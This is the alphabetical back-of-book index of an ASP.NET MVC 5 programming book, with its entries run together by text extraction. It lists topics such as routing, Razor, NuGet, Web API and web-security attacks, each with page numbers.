ViewContext, 479Code Analysis Tool .NET, 210
www.it-ebooks.info
570
code blocks – .cshtml fi les
bindex.indd 07/03/2014 Page 570
code blocks, 68–70code delimeter, escaping, 70code expressions, 64–66, 68–69Code First, 83, 174, 535–539code-focused templating for
HTML generation, 6command-query responsibility segregation
(CQRS), 84commenting out code, 70Compare attribute, DataAnnotations, 145complacency, 210Conery, Rob, 402Configuration.cs fi le, 362confi guration transforms, 208–209Conflict method, ApiController, 341confused deputy attack, 193–196constraints
attribute routes, 275–267custom route constraints, 295–296traditional routes, 277–278
containers, dependency injection, 350, 394–396, 400, 417
content delivery networks (CDNs), 253/Content directory, 25, 26Content methodApiController class, 341Controller class, 505
content negotiation, 8, 340ContentResult ActionResult type, 505, 506controller actions, 43–47
asynchronous, 515–520parameters in, 45–47securing, 162–172and validation errors, 148–150
Controller class, 500–502Controller property, ViewContext
object, 479ControllerActionInvoker class, 511–515ControllerBase class, 499–501controllers, 31–47. See also controller actions
Add Controller dialog, 85–87, 363–364creating, 41–47, 42–45extending, 446–458history of, 32–33Home controller example, 39–41
IController interface, 273, 498–501role of, 31–33sample application overview, 34–38scaffolding, 85–92testing, 416–420
/Controllers directory, 24, 25convention over confi guration, 27, 28–29cookies
cookie-based authentication, 168cookie-stealing attacks, 197–199
copyright metadata element, NuGet, 317coupling, 386–388CQRS (command-query responsibility
segregation), 84Create scaffold template, 62CreateActionResult method, 511Created method, ApiController, 341CreatedAtRoute method, ApiController, 341CreateMetadata method, 437–438cross-site request forgery (CSRF) attacks,
193–197cross-site scripting (XSS) attacks, 183–192
active injection, 186–187passive injection, 183–185preventing, 187–193threat summary, 183
.cs fi lesAccountViewModels.cs, 77, 138AppActivator.cs, 526BundleConfig.cs, 10Configuration.cs, 362DataContext.cs, 352FilterConfig.cs, 171global.asax.cs, 94–95, 114, 421HomeController.cs, 39, 52–53, 413–414IdentityModels.cs, 77, 138, 174MusicStoreDB.cs, 87–89Order.cs, 138–142Product.cs, 352RouteConfig.cs, 261, 271, 489, 554Routes.cs, 488–491Startup.Auth.cs, 169, 176–180, 181
.cshtml fi lesAbout.cshtml, 53ArtistSearch.cshtml, 232
www.it-ebooks.info

571
CSRF – description metadata element
bindex.indd 07/03/2014 Page 571
_DailyDeal.cshtml, 228–229Edit.cshtml, 118–121, 139Index.cshtml, 51–52, 71–72, 91–92,
222–223, 226_Layout.cshtml, 62, 126, 219–220,
222, 226, 471Login.cshtml, 233–236Message.cshtml, 73Mobile.cshtml, 9, 470–472NotIndex.cshtml, 55SiteLayout.cshtml, 70–72_ViewStart.cshtml, 63, 73WinPhone.cshtml, 473
CSRF (cross-site request forgery) attacks, 193–197
preventing, 196–197threat summary, 193–196
CSS media queries, 466–468CSS2, 466–467custom scaffold templates, 483–485customErrors mode, 207–209CustomValidators.js fi le, 239–241CustomWebViewPage class, 475–476
D
_DailyDeal.cshtml fi le, 228–229DailyDeal method, HomeController, 227–229data annotations, 136–158. See also validation
display and edit, 155–158shopping cart example, 138–141validation annotations, 141–146
data dash attributes, 230, 236, 238, 244DataAnnotations namespace, 141–146, 151,
424, 436Compare attribute, 145DataType attribute, 157–158Display attribute, 155–156HiddenInput attribute, 158Range attribute, 145ReadOnly attribute, 157RegularExpression attribute, 145Remote attribute, 145–146Required attribute, 141–142ScaffoldColumn attribute, 156
StringLength attribute, 142–144UIHint attribute, 158
DataAnnotationsModelValidator, 148, 399, 404, 439
DataContext.cs fi le, 352DataErrorInfoModelValidatorProvider,
399, 439datatime inline constraint, 267DataTokens dictionary, 295DataType attribute, DataAnnotations,
157–158DbContext class, 83–84, 87–89, 92, 361DDD (domain-driven design), 84debugging routes, 286–288decimal inline constraint, 267default
authorization fi lter, 162controller classes, 39directories, 24–27layout changes in MVC 5, 72model binder, 104–105route defaults, 267–271, 274–277templates, 492–496unit tests, 413–414
DefaultModelBinder, 104–105, 431defense in depth strategy, 211DeJardin, Louis, 481Delete scaffold template, 62dependencies metadata element, NuGet, 317dependency injection
in ASP.NET MVCarbitrary objects, 399–402IDependencyResolver interface,
395–396multiply registered services, 397–399singly registered services, 397software design patterns, 385–395vs. Web API, 405
in Web API, 350, 402–405arbitrary objects, 405multply registered services, 403–404vs. MVC, 405singly registered services, 402–403
dependency injection design pattern, 392–395description metadata element, NuGet, 316
www.it-ebooks.info

572
design patterns – fi lters
bindex.indd 07/03/2014 Page 572
design patterns, 385–395dependency injection, 392–395inversion of control, 386–388service locator, 388–392
Details scaffold template, 62DetailsController.js fi le, 374directory structure, ASP.NET MVC
applications, 24–27Display attribute, DataAnnotations, 155–156display modes, 9–10, 470–473DisplayFor HTML helper, 91–92, 128DisplayFormat attribute, DataAnnotations,
156–157DisplayForModel HTML helper, 128, 156DisplayName property, ValidationContext,
425, 426domain-driven design (DDD), 84Don’t repeat yourself (DRY) principle, 3Dornis, Ben, 481DotNetOpenAuth NuGet package, 181double inline constraint, 267DropDownList HTML helper, 99–100,
122–123DRY (Don’t repeat yourself) principle, 3dynamic controller actions, 45–47Dynamic Data, 527–530
E
eager loading strategies, 89Edit method, HomeController, 60Edit scaffold template, 62Edit.cshtml fi le, 118–121, 139editable routes, 487–491EditorFor HTML helper, 128, 156EF. See Entity FrameworkEgozi, Ken, 554Electric Plum Simulator, 462ELMAH (Error Logging Module and Handler),
207, 209, 300, 303–307, 530–532Elmah.dll assembly, 305–307Empty (without model) scaffold template, 62Empty scaffold template, 62empty template, 20
EmptyResult ActionResult type, 505, 506EnableClientValidation HTML helper,
117, 235Entity Framework (EF)
Code First, 83, 174, 535–539scaffolding and, 82–84
Enum support in MVC 5.1 views, 549–553Error Logging Module and Handler (ELMAH),
207, 209, 300, 303–307, 530–532error reporting, 207–209event-driven programming, 32–33exception
fi lters, 349, 455logging, 530–532
Execute method, ControllerBase class, 500explicit model binding, 105–107extending
controllers, 446–458models, 430–442views, 442–445
ExtendingMvc package, 430external logins, 175–182
OAuth provider confi guration, 180–181OpenID provider confi guration, 178–180registering providers, 176–178security implications, 181–183
F
Facebook template, 20–21Facts project, 523–525facts, XUnit.NET, 523File method, Controller class, 505FileContentResult ActionResult type, 505FileResult ActionResult type, 505,
506–507FileStreamResult ActionResult type, 505FilterConfig.cs, 171fi lters
action fi lters, 349, 454–455method selectors, 446–447for orthogonal activities, 420
ASP.NET Web API, 349–350authentication fi lters, 15, 349, 448–453
www.it-ebooks.info

573
fl oat inline constraint – HTML helpers
bindex.indd 07/03/2014 Page 573
authorization fi lters, 349, 454exception fi lters, 349, 455override fi lters, 15–16, 448, 455–457result fi lters, 454–455
float inline constraint, 267Fluent Automation, 540–541/fonts directory, 25foreign key properties, 79, 83, 91, 93FormContext property, ViewContext, 479FormIdGenerator property, ViewContext, 479forms. See also HTML helpers; Web Forms
Ajax, 230–233HTML, 110–114
frameworkAssemblies metadata element, NuGet, 316
FubuMVC, 345
G
“Gang of Four” book, 386generic method calls, 70GET requestsAcceptVerbsAttribute, 513–514HTML forms, 110–114JSON responses, 245model binding and, 104–105
GetRouteData method, 294Glimpse, 532–535global.asax.cs, 94–95, 114, 421global authorization, 170–172GlobalConfiguration class, 343guid inline constraint, 267
H
Haack, Phil, 286, 487, 491Hanselman, Scott, 476happy path, 102help pages, 20, 335helpers
Ajax helpers, 225–233ActionLink, 226–230, 562JavaScriptStringEncode, 67, 190,
191–192
jquery.unobtrusive-ajax.js script, 225–226, 230
HTML helpers. See HTML helperstemplated helpers, 127–128, 492–496URL helpers, 132
Hidden HTML helper, 129HiddenFor HTML helper, 121, 129HiddenInput attribute, DataAnnotations, 158HomeController class, 39–41About method, 53ArtistSearch method, 231, 248–249DailyDeal method, 227–229Edit method, 60Index method, 39, 52, 265, 413QuickSearch method, 244Search method, 112
HomeController.cs fi le, 39, 52–53, 413–414HTML
encoding, 66–67forms, 110–114
HTML 5 attributes, 230HTML helpers, 114–129Action, 133–135ActionLink, 131–132automatic encoding, 115BeginForm, 114–118CheckBox, 130DisplayFor, 91, 128DisplayForModel, 128, 156DropDownList, 99–100, 122–123EditorFor, 128, 156EnableClientValidation, 117, 235Hidden, 129HiddenFor, 121, 129inputs, adding, 118–121Label, 121–122, 127LabelFor, 120ListBox, 122–123and model metadata, 127and ModelState, 128–129Partial, 133Password, 129RadioButton, 129–130RenderAction, 133–135
www.it-ebooks.info

574
Html5EditorTemplates package – install.ps1 script
bindex.indd 07/03/2014 Page 574
rendering helpers, 130–135RenderPartial, 133RouteLink, 131–132strongly typed helpers, 126–127templated helpers, 127–128TextArea, 121TextBox, 121TextBoxFor, 127–128, 235–236URL helpers, 132–135ValidationMessage, 123–124ValidationMessageFor, 120ValidationSummary, 118
Html5EditorTemplates package, 498HTTP 302 (Found) status code, 167–168, 341,
453, 504–509HTTP 401 (Unauthorized) status code,
167–168, 447–453HTTP GET requestsAcceptVerbsAttribute, 513–514CSRF attacks, 194–196HTML forms, 110–114JSON responses, 245model binding and, 104–105
HTTP POST requestsaccepting, 101–103AcceptVerbsAttribute, 513–514HTML forms, 110–114model binding and, 103–105overrides, 514–515
HttpContext property, ViewContext, 479HttpNotFound ActionResult type, 505HttpOnly fl ag, 199HttpReferrer validation, 197HTTPS, enforcing, 182HttpStatusCodeResult ActionResult type,
505, 507HttpUnauthorizedResult ActionResult type,
506HttpUtility.HtmlEncode utility, 46
I
IActionFilter interface, 349, 454IActionValueBinder interface, 403IApiExplorer interface, 403
IAssembliesResolver interface, 403IAuthenticationFilter interface, 349, 449IAuthorizationFilter interface, 167,
349, 454IAuthorizeFilter interface, 169IBodyModelValidator interface, 403IClientValidatable interface, 237–238, 423IContentNegotiator interface, 403IController interface, 273, 498–501iconUrl metadata element, NuGet, 316id dependency element, NuGet, 317id metadata element, NuGet, 316idempotent GETs, 197identity mechanism
features, 12–13persistance control, 174–175role management, 175storing user profi le data, 174user management, 175
IdentityModels.cs fi le, 77, 138, 174IDependencyResolver interface, 395–396IDocumentationProvider interface, 351, 403IExceptionFilter interface, 349, 455IFilterProvider interface, 398, 404IgnoreRoute, 285–286, 421–422IHostBufferPolicySelector interface, 403IHttpActionInvoker interface, 403IHttpActionSelector interface, 403IHttpControllerActivator interface, 403IHttpControllerSelector interface, 403IHttpControllerTypeResolver interface, 403IIS Express, 40, 170IModelBinderProvider interface, 398Index methodHomeController, 39, 52, 265, 413ShoppingCartController, 131StoreController, 43–44, 162StoreManagerController, 89
Index.cshtml fi le Home Index view, 51–52, 226Razor layout, 71–72StoreManager, 91–92view-specifi c scripts, 222–223
init.ps1 script, 320–321install.ps1 script, 320
www.it-ebooks.info

575
installing – JSVE
bindex.indd 07/03/2014 Page 575
installingAngularJS, 359–361ASP.NET MVC 5, 16NuGet packages, 303–307
$installPath, NuGet PowerShell script parameter, 320
int inline constraint, 267interception, 182, 295, 395InternalServerError method,
ApiController, 341inversion of control (IoC) design pattern,
386–388IoC (inversion of control) design pattern,
386–388IRouteConstraint interface, 295–296,
553–555IRouteHandler interface, 294IRouteRegistrar interface, 489IsChildAction property, ViewContext object,
480IsValid property, 102, 148, 149–150,
151–152, 154, 424–425IsValidForRequest method, 447, 513–514IsValidName method, 446Items property, ValidationContext, 425, 426ITraceManager interface, 403ITraceWriter interface, 352, 403IValidatableObject interface, 154–155IView interface, 479–480IViewEngine interface, 399, 478
J
JavaScriptcustom code, 221–222minimization, 224unit testing, 424unobtrusive, 218–219
JavaScript method, Controller class, 505JavaScript View Engines (JSVE), 481JavaScriptResult ActionResult type, 506,
507–508JavaScriptStringEncode helper, 67, 190,
191–192jQuery, 214–225
autocomplete, 243–246bootstrap plugins, 251–252events, 217–218injecting scripts, 222–223jQuery function, 214–216JSON templates, 246–251and NuGet, 220selectors, 215–217using in MVC applications, 219–225validation, 233–236writing custom scripts, 221–222
jQuery function, 214–216jQuery UI plugin, 242–246jQuery Validation plugin, 233–236jquery-version.js fi le, 219jquery-ui.css fi le, 243jquery.unobtrusive-ajax.js script,
225–226, 230jquery.validate.js fi le, 234, 254jquery.validate.unobtrusive.js fi le,
234, 254.js fi lesatTheMovies.js, 365, 375–376CustomValidators.js, 239–241DetailsController.js, 374jquery-version.js, 219jquery.unobtrusive-ajax.js, 225–226, 230jquery.validate.js, 234, 254jquery.validate.unobtrusive.js,
234, 254ListController.js, 366–367modernizr.js, 225movieService.js, 375–377MusicScripts.js, 221, 226, 231, 238–239,
242, 244, 248mustache.js, 246–247_references.js, 224, 239respond.js, 225
JSON hijacking, 245, 246Json methodApiController class, 341Controller class, 504-505
JSON templates, 246–251JsonResult ActionResult type, 506, 508–509JSVE (JavaScript View Engines), 481
www.it-ebooks.info

576
Katana project – model binding
bindex.indd 07/03/2014 Page 576
K
Katana project, 344, 345
L
Label HTML helper, 121–122, 127LabelFor HTML helper, 120language metadata element, NuGet, 317_Layout.cshtml fi le, 62, 126, 219–220, 222,
226, 471layouts
default changes in MVC 5, 72in Razor, 70–72
lazy loading, 89–90length inline constraint, 267licenseUrl metadata element, NuGet, 316List scaffold template, 62ListBox HTML helper, 122–123ListController.js fi le, 366–367LoadingElementDuration parameter, 563logging
dedicated error logging systems, 209exception logging, 530–532
Login.cshtml fi le, 233–236logins
external, 175–182OAuth providers, 180–181OpenID providers, 178–180registering providers, 176–178security implications, 181–183
redirection process, 168requiring, 162–172
AuthorizeAttribute, 167–169securing applications, 170–172securing controller actions,
162–166securing controllers, 170Windows authentication, 169–170
LogOn action, AccountController, 204–206long inline constraint, 267Lucene.NET, 542–543LuceneIndexingJob class, 543LuceneIndexingService class, 542–543
M
Manage NuGet Packages dialog, 225–226, 247, 301, 312, 324
MapRoute method, 272–275, 286, 421–423Mark of the Web (MOTW), 300max inline constraint, 267maxlength inline constraint, 267media queries, CSS, 466–468MemberName property, ValidationContext,
425, 426–427membership. See also ASP.NET Identity
downsides, 175permissions management, 173role membership, requiring, 172–174
Message.cshtml fi le, 73metadata
describing models with, 436–438HTML helpers and, 127–128NuSpec fi les, 316–317
method attribute, HTML form tag, 110, 111
Microsoft CDN, 253Microsoft Code Analysis Tool .NET, 210Microsoft Information Security Team, 211Microsoft Security Developer Center, 210_MigrationHistory table, 93–94min inline constraint, 267.min.js fi les, 224minlength inline constraint, 267.min.map.js fi le, 224mobile device support, 461–473
adaptive rendering, 462–470display modes, 470–473
mobile emulators, 462Mobile.cshtml fi le, 9, 470–472model binding, 103–107. See also modelsBindModel, 432–436creating models, 431–436DefaultModelBinder, 104–105, 431explicit, 105–107exposing request data, 430–431ModelState and, 128–129over-posting attacks, 200–202
www.it-ebooks.info

577
Model-View-Presenter – NuGet.org
bindex.indd 07/03/2014 Page 577
parameter binding system, 347–348security, 105validation and, 147–148value providers, 104, 347–348, 430–431
Model-View-Presenter (MVP) pattern, 32ModelMetadataProvider service, Web
API, 403models. See also model binding
creatingwith model binders, 431–436MVC Music Store example, 76–80
describing with metadata, 436–438extending, 430–442scaffolding, 14–15, 80–97
and the Entity Framework, 82–84ASP.NET Scaffolding, 14–15, 482–486controller example, 85–92custom scaffolders, 485–486edit scenario, 97–103executing scaffolded code, 92–97templates, 60–62, 81–82, 483–485
validating. See validation/Models directory, 24ModelState
controller actions and, 148–150HTML helpers and, 128–129validation and, 148
ModelValidatorProvider class, 399, 404, 439
modernizr.js fi le, 225Moq mocking framework, 418–419, 422MOTW (Mark of the Web), 300movieService.js fi le, 375–377MS Test framework, 412multiply registered services
in MVC, 397–399in Web API, 403–404
MusicScripts.js fi le, 221, 226, 231, 238–239, 242, 244, 248
MusicStoreDB.cs fi le, 87–89mustache.js fi le, 246–247MVC (Model-View-Controller)
as applied to web frameworks, 3as UI pattern, 2
background of ASP.NET MVC releases, 3–11MVC 6, 8–9MVC template, 20MVP (Model-View-Presenter) pattern, 32
N
N+1 problem, 90named routes, 280–282Nancy, 345NerdDinner.com, 203–205New ASP.NET Project dialog, 18–24
application template, selecting, 19–21authentication, confi guring, 22unit test projects, creating, 21Windows Azure resources, confi guring, 22–24
New Data Context dialog, 86–87New Project dialog, 18NHaml view engine, 481Nielsen, Jakob, 258, 487Ninject, 543–544NotFound method, ApiController, 341NotIndex.cshtml fi le, 55Nowin, 345NuGet packages, 299–332
AnglicanGeek.MarkdownMailer, 543creating, 312–324ELMAH, 207, 209, 300, 303–307, 530–532fi nding, 301–303Html5EditorTemplates, 498installing, 303–307jQuery and, 220Lucene.NET, 542–543Ninject, 543–544Package Manager Console, 309–312package restore, 308–309publishing, 325–332updating, 308WebActivator, 526WebBackgrounder, 541–542
NuGet.exedownloading, 312–313publishing packages, 327–330
NuGet.org
www.it-ebooks.info
578
Null Object pattern – POST requests
bindex.indd 07/03/2014 Page 578
as real-world exampleautomated browser testing, 540–541data access, 535–536deployments, 539–540Entity Framework code-based
migrations, 536–539exception logging, 530–532profi ling, 532–536source code, 522–525
publishing to, 325–327Null Object pattern, 506, 510Nustache view engine, 481
O
OAuth authentication, 175–178, 180–182ObjectInstance property,
ValidationContext, 425, 426ObjectType property, ValidationContext,
425, 426Octopus Deploy, 539–540Ok method, ApiController, 341One ASP.NET, 11–12open redirection attacks, 202–207Open Web Application Security Project
(OWASP), 211OpenID authentication, 175–180, 181–182Opera Mobile Emulator, 462Order.cs fi le, 138–142overfl ow parameters, 293over-posting attacks, 105, 107, 200–202overposting, 156override fi lters, 448, 455–457OWASP (Open Web Application Security
Project), 211Owin.dll assembly, 343owners metadata element, NuGet, 316
P
Package Manager Console, 309–312$package, NuGet PowerShell script parameter,
320packages, NuGet, 299–332
AnglicanGeek.MarkdownMailer, 543creating, 312–324ELMAH, 207, 209, 300, 303–307, 530–532fi nding, 301–303Html5EditorTemplates, 498installing, 303–307jQuery and, 220Lucene.NET, 542–543Ninject, 543–544Package Manager Console, 309–312package restore, 308–309publishing, 325–332updating, 308WebActivator, 526WebBackgrounder, 541–542
Page class, 499parameters
binding, 347–348in controller actions, 45–47incoming action parameters, 340
ParentActionViewContext property, ViewContext, 480
Parrot view engine, 481Partial HTML helper, 133partial views
rendering helpers, 130–132specifying, 73–74
PartialView method, 73, 505PartialViewResult ActionResult type, 73,
506, 509passive XSS injection, 183–185Password HTML helper, 129per-confi guration scopes, 350performance, Ajax, 253–255permissions, 173persistance control, 12, 174–175persistent cookies, 198Peters, Andrew, 481plain text, mixing code and, 69polyfi ll, 225POST requests
accepting, 101–103AcceptVerbsAttribute, 513–514HTML forms, 110–114, 111–114
www.it-ebooks.info

579
Product.cs fi le – route defaults
bindex.indd 07/03/2014 Page 579
model binding and, 103–105overrides, 514–515
Product.cs fi le, 352ProductsController, 352–354profi ling, 532–535progressive enhancement, 218–219$project, NuGet PowerShell script parameter,
320Project_Readme.html fi le, 24projectUrl metadata element, NuGet, 316publishing NuGet packages, 325–332pull requests, 10
Q
QuickSearch method, HomeController, 244
R
RadioButton HTML helper, 129Range attribute, DataAnnotations, 145range inline constraint, 267Razor, 63–73
code blocks, 68code expressions, 64–66code-focused templating for HTML
generation, 6compiling views, 474–476HTML encoding, 66–67layouts, 70–72syntax samples, 68–70templated Razor delegates, 473–474ViewStart, 72–73
ReadOnly attribute, DataAnnotations, 157red/green cycle, 410–411Redirect methodApiController class, 341Controller class, 504
RedirectPermanent method, Controller class, 504
RedirectResult ActionResult type, 506, 509
RedirectToAction method, Controller class, 504
RedirectToActionPermanent method, Controller class, 504
RedirectToRoute methodApiController class, 341Controller class, 504
RedirectToRoutePermanent method, Controller class, 504
RedirectToRouteResult ActionResult type, 506, 509
refactoring, 411_references.js fi le, 224, 239references metadata element, NuGet, 317regex inline constraint, 267RegisterRoutes method, 261, 271–272, 278,
281, 489RegularExpression attribute,
DataAnnotations, 145releaseNotes metadata element, NuGet, 316Remote attribute, MVC namespace, 145–146RenderAction HTML helper, 133–135rendering HTML helpers, 130–135RenderPartial HTML helper, 133request-local scopes, 350, 402Required attribute, DataAnnotations,
141–142requireLicenseAcceptance metadata element,
NuGet, 316respond.js fi le, 225responsive web design, 468–470result fi lters, 454–455role membership
permissions management, 173requiring, 172–174
RoleManager, 175RoleStore abstraction, 175Route class, 289–294route constraints
attribute routes, 265–267traditional routes, 277–278
Route Debugger, 286–288Route Debugger Controller, 288route defaults
attribute routes, 267–271traditional routes, 274–277
www.it-ebooks.info

580
route values – security
bindex.indd 07/03/2014 Page 580
route valuesattribute routes, 262–263traditional routes, 273–274
RouteBase class, 288–289, 421RouteCollection class, 288–289, 346, 421,
490–491RouteConfig.cs fi le, 261, 271, 489, 554RouteData propertyRequestContext, 295ViewContext, 479
RouteLink HTML helper, 131–132RouteMagic, 486–487RouteUrlExpressionBuilder, 297RouteValueExpressionBuilder, 297routing
in AngularJS, 371–373approaches, 260area routes, 282–284attribute routes, 260–271
combining with traditional routes, 278–280
controller routes, 263–265route constraints, 265–267route defaults, 267–271route URLs, 261route values, 262–263vs. traditional routes, 280and unit testing, 271–272
catch-all parameter, 284compared to URL rewriting, 259–260custom route constraints, 295–296debugging routes, 286–288editable routes, 487–491ignoring routes, 285–286multple parameters per segment, 285named routes, 280–282RouteMagic project, 486–487testing routes, 420–423traditional routes, 271–280
vs. attribute routes, 280combining with attribute routes,
278–280route constraints, 277–278route defaults, 274–277route values, 273–274
URL generation, 288–294with Web Forms, 296–297
runners, 409
S
sad path, 102ScaffoldColumn attribute, DataAnnotations,
156scaffolding, 14–15, 80–97
ASP.NET Scaffolding, 14–15, 482–486controller example, 85–92custom scaffolders, 485–486edit scenario, 97–103and the Entity Framework, 82–84executing scaffolded code, 92–97templates, 60–62, 81–82, 483–485
scopes, 350scripted pages, 32/Scripts directory, 24, 26Scripts folder
AngularJS, 359jQuery, 219, 223
Search method, HomeController, 112search this site mechanism, 186SearchedLocations property,
ViewEngineResult, 478security
authentication. See also ASP.NET Identityvs. authorization, 162claims-based, 12, 162, 173confi guring, 22cookie-based, 168external logins, 175–182OAuth, 175–178, 180–182OpenID, 175–180, 181–182Windows, 169–170
authorizationvs. authentication, 162fi lters, 15global, 170–172URL authorization, 166
cookie-stealing attacks, 197–199CSRF (cross-site request forgery) attacks,
193–197
www.it-ebooks.info

581
self-validating model – System.Web.Mvc.Routing.Constraints namespace
bindex.indd 07/03/2014 Page 581
defense in depth strategy, 211error reporting, 207–209logins
external, 175–182redirection process, 168requiring, 162–172
model binding, 105open redirection attacks, 168, 202–207over-posting attacks, 105, 107, 200–202permissions management, 173resources, 210–211role membership, requiring, 172–174XSS (cross-site scripting) attacks, 183–192
active injection, 186–187passive injection, 183–185preventing, 187–193threat summary, 183
self-validating model, 154SelfHost.dll assembly, 343server-side comments, 70service dependencies, passing, 416–418service locator design pattern, 388–392ServiceContainer property,
ValidationContext, 425, 426services, AngularJS, 368–371
custom services, 375–377session cookies, 194–199side-by-side installations, 16SideWaffl e, 483–484single assertion rule, 412single page application (SPA)
AngularJS, 355–384building controllers, 365–368building modules, 364–365building the Web API, 363–364database setup, 361–362delete operations, 377–379details view, 373–374edit view, 379–384installing, 359–361routing, 371–373services, 368–371, 375–377
creating sample project, 357–359Single Page Application template, 20Single Responsibility Pattern (SRP), 409
singly registered servicesin MVC, 397in Web API, 402–403
SiteLayout.cshtml fi le, 70–72software design patterns, 385–395
dependency injection, 392–395inversion of control, 386–388service locator, 388–392
SPA. See single page applicationSpark view engine, 477, 481SpecifyingViews package, 74spy, 417–418SRP (Single Responsibility Pattern), 409SSL, requiring, 182stack trace, 207–209StackOverfl ow.com attack, 198–199Startup.Auth.cs, 169, 176–180, 181state, 33StopRoutingHandler, 285–286StoreController, 42–45
adding, 42–43controller actions, 43–45
StringLength attribute, DataAnnotations, 142–144
StringTemplate view engine, 481strongly typed
HTML helpers, 126–127service locators, 38, 388–389views, 55–58
SubSonic project, 402summary metadata element, NuGet, 317System.ComponentModel namespace, 436System.ComponentModel.DataAnnotations
namespace, 141–146, 151, 155–158, 424, 436
System.Web namespace, 2, 9System.Web.Mvc namespaceHiddenInput attribute, 158Remote attribute, 145–146
System.Web.Mvc.Filters namespace, 456System.Web.Mvc.Html namespace, 116–117System.Web.Mvc.Html.
DefaultEditorTemplates namespace, 495System.Web.Mvc.Routing.Constraints
namespace, 296
www.it-ebooks.info

582
System.Web.Optimization namespace – validation
bindex.indd 07/03/2014 Page 582
System.Web.Optimization namespace, 254System.Web.Routing namespace, 296System.Web.UI namespace, 2, 429
T
T4 (Text Template Transformation Toolkit) templates, 63, 483–485
tags metadata element, NuGet, 316TAP (Task-based Asynchronous Pattern),
515, 517–518Task Parallel Library, 515Task-based Asynchronous Pattern (TAP),
515, 517–518TDD (test-driven development), 410–412TempData property, ViewContext, 479templated helpers, 127–128, 492–496templates
ASP.NET Scaffolding, 483–485bootstrap templates, 13–14custom templates, 496–498JSON templates, 246–251scaffolding, 60–62, 81–82templated helpers, 492–498
test-driven development (TDD), 410–412Text Template Transformation Toolkit (T4)
templates, 63, 483–485TextArea HTML helper, 121TextBox HTML helper, 121TextBoxFor HTML helper, 127–128, 235–236third-party view engines, 480–481thread starvation, 516title metadata element, NuGet, 316token verifi cation, 196–197$toolsPath, NuGet PowerShell script
parameter, 320traditional routes, 271–280. See also routing
vs. attribute routes, 280catch-all parameter, 284combining with attribute routes, 278–80route constraints, 277–278route defaults, 274–277route values, 273–274
TryUpdateModel method, 105–107, 147–150, 202, 419–420
U
UIHint attribute, DataAnnotations, 158Uniform Resource Locators. See URLsuninstall.ps1 script, 320unit testing, 408–410
attribute routing and, 271–272attributes of successful tests, 408–410automated results, 409building a test project, 412–415client-side (JavaScript), 424controllers, 416–420default unit tests, 413–414in isolation, 408–409New ASP.NET Project dialog, 21public endpoints only, 409as quality assurance activity, 409–410routes, 420–423small pieces of code, 408TDD (test-driven development), 410–412validators, 423–427
unobtrusiveAjax, 225–226JavaScript, 218–219
UnobtrusiveJavaScriptEnabled property, ViewContext, 480
UpdateModel method, 105–107, 147, 149–150, 202, 419–420
updating NuGet packages, 308URIs (Uniform Resource Identifi ers), 258URLs (Uniform Resource Locators), 258–259
authorization, 166generation, 288–294resource-centric view, 260routing. See routingURL helpers, 132–135
user login, requiring, 162–172UserManager, 175UserStore, 175
V
validationcontroller actions and validation errors, 148–150custom error messages, 146–147
www.it-ebooks.info

583
ValidationContext object – vNext
bindex.indd 07/03/2014 Page 583
custom validation, 150–155, 236–241happy path, 102jQuery validation, 233–236and model binding, 147–148and model state, 148MVC 5.1, 561–562sad path, 102–103testing validators, 423–427
ValidationContext object, 425–427ValidationMessage HTML helper, 123–124ValidationMessageFor HTML helper, 120ValidationSummary HTML helper, 118validator object, 240–241value providers, 104, 347–348, 430–431.vbhtml extension, 64vendor scripts, 221version dependency element, NuGet, 317version metadata element, NuGet, 316view engines
vs. ActionResult, 482alternative engines, 480–481customizing, 442–444, 476–480Razor, 63–73
code blocks, 68code expressions, 64–66code-focused templating for
HTML generation, 6compiling views, 474–476HTML encoding, 66–67layouts, 70–72syntax samples, 68–70templated Razor delegates, 473–474ViewStart, 72–73
Web FormsASP.NET MVC 3, 5–6global authorization, 171importance of security, 160Routing with, 296–297URL authorization, 166
View methodController, 504–505ViewContext, 479ViewEngineResult, 478
ViewBag, 52–53, 55–59ViewContext, 479–480
ViewData, 57–58HTML helpers and, 124–126ModelMetadata property, 493–494TemplateInfo property, 493–494vs. ViewBag, 58
ViewData property, ViewContext, 479ViewDataDictionary class, 57–58ViewEngine property, ViewEngineResult, 478ViewEngineResult, 478Viewport meta tag, 466ViewResult ActionResult type, 506, 509views
compiling, 474–476conventions, 54–55creating, 60–63display modes, 9–10, 462–470extending, 442–445fi nding, 478partial views
rendering helpers, 130–132specifying, 73–74
purpose of, 50scaffolding. See scaffoldingstrongly typed, 55–58view models, 58–60ViewBag, 52–53, 55–59Wrox.ProMvc5.Views.AlbumList
package, 57Wrox.ProMvc5.Views.BasePageType
package, 476Wrox.ProMvc5.Views.SpecifyingViews
package, 74Wrox.ProMvc5.Views.ViewModel package, 59
/Views directory, 24, 26_ViewStart.cshtml, 63, 73virtually stateful platform, 33Visual Studio
auto-implemented properties, 78project directories, 24–27SideWaffl e extension, 483–484
Visual Studio 2013IIS Express, 40, 170MVC 5 changes, 86
Visual Studio Development Server, 40vNext, 8–9
www.it-ebooks.info

584
Wake – yellow screen of death
bindex.indd 07/03/2014 Page 584
W
Wake, William C., 411Walther, Stephen, 288weakly typed service locators, 389–392Web API, 333–354
adding routes, 346–347ASP.NET MVC 4, 7–9binding parameters, 347–348confi guring, 342–346defi ning, 334enabling dependency injection, 350exploring APIs programmatically, 350–351fi ltering requests, 349–350ProductsController example, 352–354tracing applications, 352writing and API controller, 335–342
Web API template, 20Web Forms
ASP.NET MVC 3, 5–6global authorization, 171importance of security, 160Routing with, 296–297URL authorization, 166
Web Forms template, 20web.config fi le
Ajax settings, 234–235confi guring connections, 92cookie theft, preventing, 199customErrors mode, 207–208directory security, 166global authorization and, 171transforms, 208–209, 314–315
WebActivator, 526WebBackgrounder, 541–542
WebHost.dll assembly, 343Website project, 523–525whitelists, 193, 194, 199, 201Windows authentication, 169–170Windows Azure, confi guring resources,
22–24Windows Phone Emulator, 462WinPhone.cshtml fi le, 473Writer property, ViewContext, 480Wrox.ProMvc5.ExtendingMvc package, 430Wrox.ProMvc5.Security.Authorize package,
163Wrox.ProMvc5.Views.AlbumList package, 57Wrox.ProMvc5.Views.BasePageType package,
476Wrox.ProMvc5.Views.SpecifyingViews
package, 74Wrox.ProMvc5.Views.ViewModel package, 59WWW-Authenticate headers, 451–453
X
XDT (XML Document Transform), 314XML Document Transform (XDT), 314XSRF. See CSRF (cross-site request forgery)
attacksXSS (cross-site scripting) attacks, 183–192
active injection, 186–187passive injection, 183–185preventing, 187–193threat summary, 183
Y
yellow screen of death, 350, 530
www.it-ebooks.info